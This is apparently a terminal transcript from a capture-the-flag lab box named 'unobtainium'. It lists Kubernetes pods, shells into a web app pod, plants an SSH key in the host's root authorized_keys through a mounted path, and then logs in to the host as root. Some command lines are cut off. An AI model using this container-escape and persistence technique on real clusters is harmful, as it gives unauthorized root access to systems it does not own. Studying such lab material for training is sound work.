 ❯ kubectl get pods --all-namespaces
NAMESPACE     NAME                                  READY   STATUS             RESTARTS   AGE
default       webapp-deployment-7bd959c968-44ndq    1/1     Terminating        0          74s
default       webapp-deployment-7bd959c968-7j6rg    1/1     Terminating        0          73s
default       webapp-deployment-7bd959c968-flvg2    1/1     Running            0          14s
default       webapp-deployment-7bd959c968-ltxfs    1/1     Running            0          14s
default       webapp-deployment-7bd959c968-rxkkk    1/1     Running            0          14s
default       webapp-deployment-7bd959c968-vbnlp    1/1     Terminating        0          74s
dev           devnode-deployment-cd86fb5c-6ms8d     1/1     Running            28         231d
dev           devnode-deployment-cd86fb5c-mvrfz     1/1     Running            29         231d
dev           devnode-deployment-cd86fb5c-qlxww     1/1     Running            29         231d
kube-system   backup-pod                            0/1     CrashLoopBackOff   173        230d
kube-system   coredns-74ff55c5b-sclll               1/1     Running            31         231d
kube-system   etcd-unobtainium                      1/1     Running            0          8h
kube-system   kube-apiserver-unobtainium            1/1     Running            0          8h
kube-system   kube-controller-manager-unobtainium   1/1     Running            34         231d
kube-system   kube-proxy-zqp45                      1/1     Running            31         231d
kube-system   kube-scheduler-unobtainium            1/1     Running            31         231d
kube-system   storage-provisioner                   1/1     Running            63         231d
❯ kubectl exec -it webapp-deployment-7bd959c968-flvg2 -- bash
root@webapp-deployment-7bd959c968-flvg2:/usr/src/app# mkdir /root/root/.ssh
root@webapp-deployment-7bd959c968-flvg2:/usr/src/app# chmod 700 /root/root/.ssh
root@webapp-deployment-7bd959c968-flvg2:/usr/src/app# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDLNGJTZiU
jBCY3Us4PeNciMZU9rYtrNJ/fjSFABBtpnJAvsFAS0l11gcCbDuNKS/PgxpAVdeis0cIZO338mZ36YGjC8EfFrb0kplBvYrYnogg8ZaVE/h
faBG4JhkcDqyARnMQYZm2QocfKNhtVbyiki0bV2lVj/DNJauQ5O0jJSYRti8KRbtDXIEAx3mmumaaXTr5RhEjzmsDtISCTOELu2fYBgiFSi
root@webapp-deployment-7bd959c968-flvg2:/usr/src/app# chmod 600 /root/root/.ssh/authorized_keys
root@webapp-deployment-7bd959c968-flvg2:/usr/src/app# command terminated with exit code 137
❯ ssh -i root root@10.10.10.235
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-70-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon 06 Sep 2021 05:57:24 AM BST
System load:  0.51               Processes:                333
Usage of /:   60.4% of 13.22GB   Users logged in:          0
Memory usage: 27%                IPv4 address for docker0: 172.17.0.1
Swap usage:   0%                 IPv4 address for ens192:  10.10.10.235
0 updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 22 00:08:29 2021
root@unobtainium:~# hostname;whoami
unobtainium
root
root@unobtainium:~#